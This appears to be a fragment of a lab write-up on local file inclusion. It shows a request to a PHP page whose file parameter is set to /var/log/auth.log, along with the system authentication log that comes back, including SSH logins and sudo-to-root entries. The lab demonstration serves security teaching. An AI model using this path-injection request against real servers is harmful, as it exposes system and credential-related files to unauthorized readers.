 192.168.1.129/lfi/lfi.php?file=/var/log/auth.log
php
Sep 25 15:37:45 ubuntu compiz: PAM unable to dlopen(pam_kwallet.so): /lib/security/pam_kwallet.so: cannot
open shared object file: No such file or directory Sep 25 15:37:45 ubuntu compiz: PAM adding faulty module:
pam_kwallet.so Sep 25 15:37:45 ubuntu compiz: pam_succeed_if(lightdm:auth): requirement "user ingroup
nopasswdlogin" not met by user "user" Sep 25 15:39:01 ubuntu CRON[6017]: pam_unix(cron:session): session
opened for user root by (uid=0) Sep 25 15:39:02 ubuntu CRON[6017]: pam_unix(cron:session): session closed
for user root Sep 25 15:40:39 ubuntu sshd[5909]: pam_unix(sshd:session): session closed for user user Sep 25
15:40:39 ubuntu sudo: pam_unix(sudo:session): session closed for user root Sep 25 15:45:17 ubuntu systemd-
logind[744]: Removed session 2. Sep 25 15:45:20 ubuntu compiz: gkr-pam: unlocked login keyring Sep 25
15:50:41 ubuntu compiz: PAM unable to dlopen(pam_kwallet.so): /lib/security/pam_kwallet.so: cannot open
shared object file: No such file or directory Sep 25 15:50:41 ubuntu compiz: PAM adding faulty module:
pam_kwallet.so Sep 25 15:50:41 ubuntu compiz: pam_succeed_if(lightdm:auth): requirement "user ingroup
nopasswdlogin" not met by user "user" Sep 25 15:54:55 ubuntu sshd[6075]: Accepted password for user from
192.168.1.123 port 52868 ssh2 Sep 25 15:54:55 ubuntu sshd[6075]: pam_unix(sshd:session): session opened for
user user by (uid=0) Sep 25 15:54:55 ubuntu systemd-logind[744]: New session 3 of user user. Sep 25 15:54:57
ubuntu compiz: gkr-pam: unlocked login keyring Sep 25 15:55:21 ubuntu sudo: user : TTY=pts/9 ;
PWD=/home/user ; USER=root ; COMMAND=/bin/bash Sep 25 15:55:21 ubuntu sudo: pam_unix(sudo:session):
session opened for user root by user(uid=0) Sep 25 15:55:28 ubuntu sudo: user : TTY=pts/15 ; PWD=/home/user
; USER=root ; COMMAND=/bin/bash Sep 25 15:55:28 ubuntu sudo: pam_unix(sudo:session): session opened
for user root by user(uid=0)